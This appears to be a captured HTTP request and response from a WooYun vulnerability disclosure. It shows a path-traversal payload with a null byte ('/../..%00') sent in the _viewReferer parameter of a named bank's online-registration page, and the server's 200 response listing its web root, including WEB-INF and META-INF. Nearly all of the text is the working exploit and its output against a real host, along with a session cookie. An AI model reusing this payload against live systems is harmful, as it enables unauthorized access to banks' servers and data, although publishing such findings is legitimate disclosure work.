 GET /OnlineRegisterPre.do?_locale=zh_CN&BankId=9999&LoginType=&_viewReferer=/../..%00 HTTP/1.1
Host: its.bocmacau.com
Content-Length: 0
DNT: 1
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=0000uBZoHMkYMBCVDRQdKBfCg1L:143m1db1e
HTTP/1.1 200 OK
Date: Fri, 29 May 2015 11:33:55 GMT
Server: IBM_HTTP_Server
Pragma: No-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Content-Length: 140
Keep-Alive: timeout=10, max=500
Connection: Keep-Alive
Content-Type: text/html;charset=GB2312
Content-Language: zh-CN
banking
css
en_US
error
favicon.ico
images
index.html
index.jsp
its
jacsblank.html
js
META-INF
paymentc2b.jsp
templates
WEB-INF
zh_CN
zh_TW
www.wooyun.org